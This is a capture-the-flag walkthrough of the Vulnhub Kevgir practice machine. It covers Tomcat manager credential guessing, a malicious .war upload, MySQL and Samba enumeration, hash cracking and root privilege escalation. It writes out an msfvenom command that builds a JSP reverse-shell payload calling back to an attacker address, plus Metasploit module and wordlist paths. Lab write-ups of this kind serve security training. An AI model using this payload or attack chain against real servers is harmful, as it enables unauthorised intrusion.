Vulnhub Kevgir: 1 Walkthrough
Continuing through the list of must do boot2root machines, I came upon Kevgir. I love this box for so many reasons. It's not particularly hard but it's easy to follow one of the many rabbit holes. I followed exactly one rabbit hole but not for too long -- I started chasing Jenkins. I just finished a recently published book and the author talked about Jenkins being a go to avenue. I don't have a lot of experience with Jenkins but I took his word for it and I pushed on Jenkins for about 15 minutes, stepped back, and said -- let's stick with what we know.
Jenkins aside, the rest of this box is familiar. Lots to explore:
Weighing my options, I wanted to poke at Tomcat:

Let's see if we can guess at the password:

Boom! We're in!
Metasploit has a module:
auxiliary/scanner/http/tomcat_mgr_login
If you look at the user file, pass file, and user:pass file, you can see what it's using. I didn't bother using it, I have this list:
/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
... in my head and if it doesn't work, I move to other methods like metasploit.
Once we're in the manager, we can upload a .war file:

We need to create our .war file with msfvenom:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.51 LPORT=53 -f war > /var/www/html/kevgir.war

Setting up our handler:
Once we get our .war file uploaded, we can execute it:

Catching our shell:


Now here's the part where I pull back the curtain. This is a walkthrough and if I'm poking around out of curiosity, I'm fumbling around because I missed something, or I'm thorough in my enumeration (I am sometimes), I might not write all of that out. I rooted this box after doing a little of everything I just described.
As I get on the box, my second time around to write it up, I attempt to pop the box with the exploit I used my first time around and it doesn't work. Wait. What? At least that's what I'm thinking. But then it occurs to me -- my shell brings me in as the user tomcat. When I rooted the box, I had switched users to admin because I'd been poking around looking at various things. I didn't really think that would make a difference so I just continued on, skipping that part, not knowing.
Compiling my exploit:

But as I just stated, it didn't work, so how did I come to find admin's password or the admin user account for that matter?
During the initial enumeration, I noticed Samba running and I wanted to see if I could retrieve some info:

With user & admin in a users.txt file, I tried various attempts at brute forcing accounts but my attempts failed which I assume was some sort of defense mechanism. I didn't want to burn time going down that hole so I just moved on.
While poking around on the box, I guessed at the MySQL login:

As a side note -- if the server has MySQL and you can get into it, try to get into it, hunt all configuration files, and get into it. Have I stated that enough? If you can get into it, hunt through all of the databases for users, passwords, and hashes. This is gold.
While hunting, I retrieved another hash though:

Running that hash through hashcat:

And now you know how I ended up with admin's user and password. Pretending like I'm l33t and don't make mistakes...
I su from tomcat to admin, download my exploit and pop the box:

This box has entirely too many parts for there not to be other methods of getting in for a low priv shell and for privilege escalation. I know I can get in through Joomla, I'll give you a hint... password reset. I also know that I can hunt for SUID binaries and find a juicy tidbit for privilege escalation:

Here's the thing -- have I seen unpatched servers? Totally. Have I encountered a situation where someone accidentally changed /bin/cp into a setuid binary? No. So I like the kernel exploit more than I like this avenue but your attention to detail on everything is required and while this isn't real world, you can miss it -- you can miss something real world too.
Now I'm going back to this box to see all this fuss about Jenkins....